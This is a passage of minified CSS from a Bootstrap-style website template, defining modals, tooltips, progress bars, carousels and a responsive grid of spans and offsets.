div.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}div.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-body iframe{border:0 none !important;max-height:none;width:100%}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;border-radius:0 0 6px 6px;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0}
.tooltip.in{opacity:.8}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#666;text-align:center;text-decoration:none;background-color:#ebebeb;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#ebebeb}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#ebebeb}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#ebebeb}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ebebeb}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#ebebeb;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}
.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#e3e3e3;border-bottom:1px solid #d7d7d7;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#666}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#666}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#666}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,0.25)}
.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#666;bottom:-10px}.thumbnails{margin-left:-20px;list-style:none}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;border-radius:0;box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover,a.thumbnail:focus{border-color:#0a4cc7;box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}
.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{border-radius:0}.badge{padding-left:9px;padding-right:9px;border-radius:0}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}
.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.tags{padding:5px 0}.item-page .tags{margin:0 0 30px}.tags span .label{text-decoration:none;border-radius:0;padding:7px 10px;font-size:13px;font-weight:400;line-height:1.2}.label-info[href],.badge-info[href],.label-info,.badge-info{color:#fff !important;background:#0a4cc7}.label-info[href]:hover,.badge-info[href]:hover,.label-info:hover,.badge-info:hover{background:#1160f3}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);border-radius:0}
.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-sizing:border-box;-webkit-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}
.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.accordion,.pane-sliders{margin-bottom:20px}.accordion-heading,.pane-sliders h3.title{font-family:'Montserrat',sans-serif;font-size:13px;margin:0}.accordion-heading .accordion-toggle,.pane-sliders h3.title a{display:block;cursor:pointer;color:#444;font-weight:400;box-sizing:border-box;margin:0;line-height:20px;padding:10px;position:relative;text-decoration:none;text-transform:uppercase;border-radius:0}.accordion-heading .accordion-toggle:after,.pane-sliders h3.title a:after{content:'+';font-family:Arial,Helvetica,sans-serif;position:absolute;right:20px;left:auto}.accordion-heading .accordion-toggle:focus,.pane-sliders h3.title a:focus{outline:0}.accordion-heading .accordion-toggle:focus,.pane-sliders h3.title a:focus,.accordion-heading .accordion-toggle:hover,.pane-sliders h3.title a:hover,.accordion-heading .accordion-toggle:active,.pane-sliders h3.title a:active{color:#fff;background:#0a4cc7}.pane-sliders h3.title.pane-toggler-down a:after{content:'-';font-family:Arial,Helvetica,sans-serif;position:absolute;right:20px;left:auto}
.pane-sliders h3.title.pane-toggler-down{background:#0a4cc7}.pane-sliders h3.title.pane-toggler-down a{color:#fff}.accordion .accordion-group,.pane-sliders .panel{border:1px solid #efefef}.accordion .accordion-group+.accordion-group,.pane-sliders .panel+.panel{margin-top:5px}.accordion-toggle,.pane-sliders h3.title{cursor:pointer}.accordion-inner{padding:20px;border:0}.pane-sliders h3.title.pane-toggler-down+.content{padding:20px !important}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;border-radius:23px;opacity:.5}
.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}body .pull-left{float:left}
body .pull-right{float:right}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:50px;box-sizing:border-box}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media(min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media(max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}
.hidden-print{display:none !important}}@media(min-width:1200px){.hidden-wide{display:none !important}}@media(min-width:980px) and (max-width:1199px){.hidden-normal{display:none !important}}@media(min-width:768px) and (max-width:979px){.hidden-xtablet{display:none !important}}@media(min-width:481px) and (max-width:767px){.hidden-tablet{display:none !important}}@media(max-width:480px){.hidden-mobile{display:none !important}}.first-span{clear:both}.row-fluid>.first-span{margin-left:0 !important}@media(min-width:1200px){.row{margin-left:-30px}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}
.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.offset-12{margin-left:-1170px}.offset-11{margin-left:-1070px}.offset-10{margin-left:-970px}.offset-9{margin-left:-870px}.offset-8{margin-left:-770px}.offset-7{margin-left:-670px}.offset-6{margin-left:-570px}.offset-5{margin-left:-470px}.offset-4{margin-left:-370px}.offset-3{margin-left:-270px}.offset-2{margin-left:-170px}.offset-1{margin-left:-70px}.row-fluid{margin:0 -15px;width:auto !important}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;box-sizing:border-box;float:left;margin-left:0;padding:0 15px}
.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66666667%}.row-fluid .span10{width:83.33333333%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66666667%}.row-fluid .span7{width:58.33333333%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66666667%}.row-fluid .span4{width:33.33333333%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66666667%}.row-fluid .span1{width:8.33333333%}.row-fluid .offset12{margin-left:100%}.row-fluid .offset11{margin-left:91.66666667%}.row-fluid .offset10{margin-left:83.33333333%}.row-fluid .offset9{margin-left:75%}.row-fluid .offset8{margin-left:66.66666667%}.row-fluid .offset7{margin-left:58.33333333%}.row-fluid .offset6{margin-left:50%}.row-fluid .offset5{margin-left:41.66666667%}.row-fluid .offset4{margin-left:33.33333333%}.row-fluid .offset3{margin-left:25%}.row-fluid .offset2{margin-left:16.66666667%}.row-fluid .offset1{margin-left:8.33333333%}.row-fluid .offset-12{margin-left:-100%}.row-fluid .offset-11{margin-left:-91.66666667%}.row-fluid .offset-10{margin-left:-83.33333333%}
.row-fluid .offset-9{margin-left:-75%}.row-fluid .offset-8{margin-left:-66.66666667%}.row-fluid .offset-7{margin-left:-58.33333333%}.row-fluid .offset-6{margin-left:-50%}.row-fluid .offset-5{margin-left:-41.66666667%}.row-fluid .offset-4{margin-left:-33.33333333%}.row-fluid .offset-3{margin-left:-25%}.row-fluid .offset-2{margin-left:-16.66666667%}.row-fluid .offset-1{margin-left:-8.33333333%}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.56410256%}.row-fluid .controls .span12{width:100%}.row-fluid .controls .span11{width:91.45299145%}.row-fluid .controls .span10{width:82.90598291000001%}.row-fluid .controls .span9{width:74.35897436%}.row-fluid .controls .span8{width:65.81196581%}.row-fluid .controls .span7{width:57.26495726%}.row-fluid .controls .span6{width:48.71794872%}.row-fluid .controls .span5{width:40.17094017%}.row-fluid .controls .span4{width:31.62393162%}.row-fluid .controls .span3{width:23.07692308%}.row-fluid .controls .span2{width:14.52991453%}
.row-fluid .controls .span1{width:5.98290598%}.row-fluid .controls .offset12{margin-left:105.12820513%}.row-fluid .controls .offset12:first-child{margin-left:102.56410256%}.row-fluid .controls .offset11{margin-left:96.58119658%}.row-fluid .controls .offset11:first-child{margin-left:94.01709402%}.row-fluid .controls .offset10{margin-left:88.03418803%}.row-fluid .controls .offset10:first-child{margin-left:85.47008547%}.row-fluid .controls .offset9{margin-left:79.48717949%}.row-fluid .controls .offset9:first-child{margin-left:76.92307692%}.row-fluid .controls .offset8{margin-left:70.94017094%}.row-fluid .controls .offset8:first-child{margin-left:68.37606838000001%}.row-fluid .controls .offset7{margin-left:62.39316239%}.row-fluid .controls .offset7:first-child{margin-left:59.82905983%}.row-fluid .controls .offset6{margin-left:53.84615385%}.row-fluid .controls .offset6:first-child{margin-left:51.28205128%}.row-fluid .controls .offset5{margin-left:45.2991453%}.row-fluid .controls .offset5:first-child{margin-left:42.73504274%}.row-fluid .controls .offset4{margin-left:36.75213675%}.row-fluid .controls .offset4:first-child{margin-left:34.18803419%}.row-fluid .controls .offset3{margin-left:28.20512821%}.row-fluid .controls .offset3:first-child{margin-left:25.64102564%}
.row-fluid .controls .offset2{margin-left:19.65811966%}.row-fluid .controls .offset2:first-child{margin-left:17.09401709%}.row-fluid .controls .offset1{margin-left:11.11111111%}.row-fluid .controls .offset1:first-child{margin-left:8.547008549999999%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}
input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media(min-width:768px) and (max-width:979px){.row{margin-left:-20px}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}
.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.offset-12{margin-left:-724px}.offset-11{margin-left:-662px}.offset-10{margin-left:-600px}.offset-9{margin-left:-538px}.offset-8{margin-left:-476px}.offset-7{margin-left:-414px}.offset-6{margin-left:-352px}.offset-5{margin-left:-290px}.offset-4{margin-left:-228px}.offset-3{margin-left:-166px}.offset-2{margin-left:-104px}.offset-1{margin-left:-42px}.row-fluid{margin:0 -15px;width:auto !important}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;box-sizing:border-box;float:left;margin-left:0;padding:0 15px}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66666667%}.row-fluid .span10{width:83.33333333%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66666667%}.row-fluid .span7{width:58.33333333%}.row-fluid .span6{width:50%}
.row-fluid .span5{width:41.66666667%}.row-fluid .span4{width:33.33333333%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66666667%}.row-fluid .span1{width:8.33333333%}.row-fluid .offset12{margin-left:100%}.row-fluid .offset11{margin-left:91.66666667%}.row-fluid .offset10{margin-left:83.33333333%}.row-fluid .offset9{margin-left:75%}.row-fluid .offset8{margin-left:66.66666667%}.row-fluid .offset7{margin-left:58.33333333%}.row-fluid .offset6{margin-left:50%}.row-fluid .offset5{margin-left:41.66666667%}.row-fluid .offset4{margin-left:33.33333333%}.row-fluid .offset3{margin-left:25%}.row-fluid .offset2{margin-left:16.66666667%}.row-fluid .offset1{margin-left:8.33333333%}.row-fluid .offset-12{margin-left:-100%}.row-fluid .offset-11{margin-left:-91.66666667%}.row-fluid .offset-10{margin-left:-83.33333333%}.row-fluid .offset-9{margin-left:-75%}.row-fluid .offset-8{margin-left:-66.66666667%}.row-fluid .offset-7{margin-left:-58.33333333%}.row-fluid .offset-6{margin-left:-50%}.row-fluid .offset-5{margin-left:-41.66666667%}
.row-fluid .offset-4{margin-left:-33.33333333%}.row-fluid .offset-3{margin-left:-25%}.row-fluid .offset-2{margin-left:-16.66666667%}.row-fluid .offset-1{margin-left:-8.33333333%}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.76243094%}.row-fluid .controls .span12{width:100%}.row-fluid .controls .span11{width:91.43646409%}.row-fluid .controls .span10{width:82.87292818%}.row-fluid .controls .span9{width:74.30939227%}.row-fluid .controls .span8{width:65.74585635%}.row-fluid .controls .span7{width:57.18232044%}.row-fluid .controls .span6{width:48.61878453%}.row-fluid .controls .span5{width:40.05524862%}.row-fluid .controls .span4{width:31.49171271%}.row-fluid .controls .span3{width:22.9281768%}.row-fluid .controls .span2{width:14.36464088%}.row-fluid .controls .span1{width:5.80110497%}.row-fluid .controls .offset12{margin-left:105.52486188%}.row-fluid .controls .offset12:first-child{margin-left:102.76243094%}.row-fluid .controls .offset11{margin-left:96.96132597%}.row-fluid .controls .offset11:first-child{margin-left:94.19889503%}
.row-fluid .controls .offset10{margin-left:88.39779006000001%}.row-fluid .controls .offset10:first-child{margin-left:85.63535912%}.row-fluid .controls .offset9{margin-left:79.83425414%}.row-fluid .controls .offset9:first-child{margin-left:77.0718232%}.row-fluid .controls .offset8{margin-left:71.27071823%}.row-fluid .controls .offset8:first-child{margin-left:68.50828729%}.row-fluid .controls .offset7{margin-left:62.70718232%}.row-fluid .controls .offset7:first-child{margin-left:59.94475138%}.row-fluid .controls .offset6{margin-left:54.14364641%}.row-fluid .controls .offset6:first-child{margin-left:51.38121547%}.row-fluid .controls .offset5{margin-left:45.5801105%}.row-fluid .controls .offset5:first-child{margin-left:42.81767956%}.row-fluid .controls .offset4{margin-left:37.01657459%}.row-fluid .controls .offset4:first-child{margin-left:34.25414365%}.row-fluid .controls .offset3{margin-left:28.45303867%}.row-fluid .controls .offset3:first-child{margin-left:25.69060773%}.row-fluid .controls .offset2{margin-left:19.88950276%}
.row-fluid .controls .offset2:first-child{margin-left:17.12707182%}.row-fluid .controls .offset1{margin-left:11.32596685%}.row-fluid .controls .offset1:first-child{margin-left:8.563535910000001%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}
input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media(max-width:767px){.row-fluid{width:auto !important}}@media(max-width:767px){.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;box-sizing:border-box}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:50px;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}
.controls-row [class*="span"]+[class*="span"]{margin-left:0}div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}div.modal.fade{top:-100px}div.modal.fade.in{top:20px}}@media(max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}div.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media(max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top 